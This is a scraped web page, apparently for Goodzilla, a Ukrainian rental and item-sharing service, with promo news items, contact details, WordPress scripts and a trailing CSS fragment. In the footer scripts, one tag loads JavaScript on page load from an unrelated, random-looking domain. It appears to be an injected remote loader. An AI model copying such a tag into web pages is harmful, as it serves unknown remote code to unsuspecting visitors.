				<section class="elementor-section elementor-top-section elementor-element elementor-element-10c9e74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c9e74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7421333" data-id="7421333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84352bc elementor-widget elementor-widget-heading" data-id="84352bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Останні новини</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-725cf90 elementor-widget elementor-widget-shortcode" data-id="725cf90" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-ed6a824jk5"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="3"><div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://goodzil.la/potribno-znyaty-kruteznyj-kontent-dlya-svogo-biznesu-abo-provesty-fotosesiyu-ale-brakuye-neobhidnoyi-tehniky/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="300" src="https://goodzil.la/wp-content/uploads/2022/06/o-garyache-300x300.jpg" class="pt-cv-thumbnail" alt="" srcset="https://goodzil.la/wp-content/uploads/2022/06/o-garyache-300x300.jpg 300w, https://goodzil.la/wp-content/uploads/2022/06/o-garyache-1024x1024.jpg 1024w, https://goodzil.la/wp-content/uploads/2022/06/o-garyache-150x150.jpg 150w, https://goodzil.la/wp-content/uploads/2022/06/o-garyache-768x768.jpg 768w, https://goodzil.la/wp-content/uploads/2022/06/o-garyache.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://goodzil.la/potribno-znyaty-kruteznyj-kontent-dlya-svogo-biznesu-abo-provesty-fotosesiyu-ale-brakuye-neobhidnoyi-tehniky/" class="_self" target="_self" >Потрібно зняти крутезний контент для свого бізнесу або провести фотосесію, але бракує необхідної техніки?</a></h4>
<div class="pt-cv-content">Пам’ятайте, що на допомогу прийде Goodzilla Goodzilla - сервіс, який ...<br /><div class="pt-cv-rmwrap"><a href="https://goodzil.la/potribno-znyaty-kruteznyj-kontent-dlya-svogo-biznesu-abo-provesty-fotosesiyu-ale-brakuye-neobhidnoyi-tehniky/" class="_self pt-cv-readmore btn btn-success" target="_self">Читати детальніше</a></div></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://goodzil.la/nastrij-pyatnyczya-ta-samyj-chas-zustritys-z-druzyamy/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="300" src="https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38-300x300.jpg" class="pt-cv-thumbnail" alt="" srcset="https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38-300x300.jpg 300w, https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38-1024x1024.jpg 1024w, https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38-150x150.jpg 150w, https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38-768x768.jpg 768w, https://goodzil.la/wp-content/uploads/2022/06/photo_2022-06-10_17-09-38.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://goodzil.la/nastrij-pyatnyczya-ta-samyj-chas-zustritys-z-druzyamy/" class="_self" target="_self" >Настрій п’ятниця та самий час зустрітись з друзями!</a></h4>
<div class="pt-cv-content">Якщо хочеш пограти разом із ними у PlayStation, то не ...<br /><div class="pt-cv-rmwrap"><a href="https://goodzil.la/nastrij-pyatnyczya-ta-samyj-chas-zustritys-z-druzyamy/" class="_self pt-cv-readmore btn btn-success" target="_self">Читати детальніше</a></div></div></div></div>
<div class="col-md-4 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://goodzil.la/servis-goodzilla-razom-iz-kompaniyeyu-dts-zapuskaye-akcziyu-%f0%9f%91%87%f0%9f%8f%bb/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="300" height="300" src="https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1-300x300.jpg" class="pt-cv-thumbnail" alt="" srcset="https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1-300x300.jpg 300w, https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1-1024x1024.jpg 1024w, https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1-150x150.jpg 150w, https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1-768x768.jpg 768w, https://goodzil.la/wp-content/uploads/2022/05/o-nareshti-bude-garyache-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<h4 class="pt-cv-title"><a href="https://goodzil.la/servis-goodzilla-razom-iz-kompaniyeyu-dts-zapuskaye-akcziyu-%f0%9f%91%87%f0%9f%8f%bb/" class="_self" target="_self" >Сервіс Goodzilla разом із компанією DTS запускає акцію! &#x1f447;&#x1f3fb;</a></h4>
<div class="pt-cv-content">Щоб отримати свій подарунок:-Встановіть застосунок Goodzilla-Зареєструйтесь та розмістіть оголошення про ...<br /><div class="pt-cv-rmwrap"><a href="https://goodzil.la/servis-goodzilla-razom-iz-kompaniyeyu-dts-zapuskaye-akcziyu-%f0%9f%91%87%f0%9f%8f%bb/" class="_self pt-cv-readmore btn btn-success" target="_self">Читати детальніше</a></div></div></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="848" class="elementor elementor-848">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4c6121f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c6121f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bae8e" data-id="68bae8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f6cf4 elementor-widget elementor-widget-text-editor" data-id="80f6cf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-5b9631a elementor-widget elementor-widget-heading" data-id="5b9631a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default"><span style="color: #ffffff;">Goodzilla</span></h4></div></div><div class="elementor-element elementor-element-250b8bc elementor-widget elementor-widget-text-editor" data-id="250b8bc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">Сервіс для пошуку, оренди та шерінгу речей!</span></span></p><p><a href="https://goodzilla.me"><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9"><span style="color: #ffffff;">https://goodzilla.me</span></span></span></a></p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-737f313" data-id="737f313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeafbeb elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aeafbeb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">м. Дніпро, вул. Європейська, буд.15, офіс 502</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+380984840048,   +380954851100</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+380634851100,   +380974851100</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:goodzilla.company@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">goodzilla.company@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Goodzillaapp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/goodzilla.sharething/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/goodzillaapp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram"></i>						</span>
										<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://invite.viber.com/?g2=AQAMQghRhsYKmE6DJ%2BnVfMtBcD%2F3y%2B%2BLX7F9RC3tKAL7PuywemTdqt7uBK4qIGPv">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-viber"></i>						</span>
										<span class="elementor-icon-list-text">Viber</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aee2dee" data-id="aee2dee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b855a97 elementor-widget elementor-widget-text-editor" data-id="b855a97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://goodzil.la/uk/pro-nas/"><span style="color: #ffffff;">Про нас</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cbd787b elementor-widget elementor-widget-text-editor" data-id="cbd787b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://goodzil.la/uk/katalog/"><span style="color: #ffffff;">Каталог</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-897d1bf elementor-widget elementor-widget-text-editor" data-id="897d1bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://goodzil.la/uk/vidguky/"><span style="color: #ffffff;">Відгуки</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-accb67d elementor-widget elementor-widget-text-editor" data-id="accb67d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://goodzil.la/uk/kejsy-2/"><span style="color: #ffffff;">Кейси</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce3ec32 elementor-widget elementor-widget-text-editor" data-id="ce3ec32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://goodzil.la/blog/"><span style="color: #ffffff;">Блог</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2ec23f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2ec23f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ab4edd" data-id="5ab4edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0c2eec elementor-widget elementor-widget-copyright" data-id="e0c2eec" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 by Goodzilla</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0416df3" data-id="0416df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e5c2f elementor-widget elementor-widget-text-editor" data-id="f2e5c2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><a href="https://goodzil.la/polozhennya-pro-konfidenczijnist/"><span style="color: #ffffff;">Політика конфіденційності</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-astra-css' href='https://goodzil.la/wp-content/uploads/so-css/so-css-astra.css?ver=1645218923' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://goodzil.la/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768636681" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b70ae4d83b","is_admin":"","is_mobile":"","ajaxurl":"https://goodzil.la/wp-admin/admin-ajax.php","lang":"uk","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script>
<script src="https://goodzil.la/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script src="https://goodzil.la/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://goodzil.la/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://goodzil.la/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://goodzil.la/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://goodzil.la/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/goodzil.la\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/goodzil.la\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/goodzil.la\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd8430bc8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":812,"title":"%D0%A1%D0%B5%D1%80%D0%B2%D1%96%D1%81%20%D1%88%D0%B5%D1%80%D1%96%D0%BD%D0%B3%D1%83%20%D1%82%D0%B0%20%D0%BE%D1%80%D0%B5%D0%BD%D0%B4%D0%B8%20%D1%80%D0%B5%D1%87%D0%B5%D0%B9%20Goodzilla","excerpt":"","featuredImage":"https:\/\/goodzil.la\/wp-content\/uploads\/2022\/01\/logo-300x300-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://goodzil.la/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://goodzil.la/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.0" id="hfe-frontend-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goodzil.la/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goodzil.la/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://goodzil.la/wp-content/uploads/useanyfont/uaf.css?ver=1765978027
body_size: 204
content:
				@font-face {
					font-family: 'myriadpro-regular';
					src: url('/wp-content/uploads/useanyfont/1029myriadpro-regular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1029myriadpro-regular.woff') format('woff');
					  font-display: auto;
				}

				.myriadpro-regular{font-family: 'myriadpro-regular' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://goodzil.la/wp-content/uploads/elementor/css/post-812.css?ver=1768580019
body_size: 2424
content:
.elementor-812 .elementor-element.elementor-element-995c984:not(.elementor-motion-effects-element-type-background), .elementor-812 .elementor-element.elementor-element-995c984 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9B6CBA;}.elementor-812 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-image:url("https://goodzil.la/wp-content/uploads/2021/04/tech-startup-hero-bg-color-shape-orange.png");background-repeat:no-repeat;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-812 .elementor-element.elementor-element-995c984{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 40px 40px;}.elementor-812 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:70px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-8b44bea > .elementor-widget-container{margin:-20px 0px -22px 0px;padding:0px 0px -7px 0px;}.elementor-812 .elementor-element.elementor-element-8b44bea img{width:1%;max-width:1%;height:1px;opacity:0.1;}.elementor-812 .elementor-element.elementor-element-5b9631a > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-812 .elementor-element.elementor-element-5b9631a{text-align:center;}.elementor-812 .elementor-element.elementor-element-5b9631a .elementor-heading-title{font-family:"myriadpro-regular", Sans-serif;text-transform:uppercase;letter-spacing:4.9px;color:var( --e-global-color-9e09f11 );}.elementor-812 .elementor-element.elementor-element-250b8bc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-250b8bc{font-size:33px;line-height:1.1em;color:#F6FCFF;}.elementor-812 .elementor-element.elementor-element-38f9d94 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-38f9d94{color:#F6FCFF;}.elementor-812 .elementor-element.elementor-element-87601ca{margin-top:-34px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-d717a73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-812 .elementor-element.elementor-element-d717a73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-29cd715{text-align:center;}.elementor-812 .elementor-element.elementor-element-29cd715 img{width:100%;max-width:100%;height:60px;border-radius:9px 9px 9px 9px;}.elementor-812 .elementor-element.elementor-element-8eaa1fd{text-align:center;}.elementor-812 .elementor-element.elementor-element-8eaa1fd img{width:100%;max-width:100%;height:60px;}.elementor-812 .elementor-element.elementor-element-8da6390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-aeed419 > .elementor-widget-container{margin:0px 100px 0px 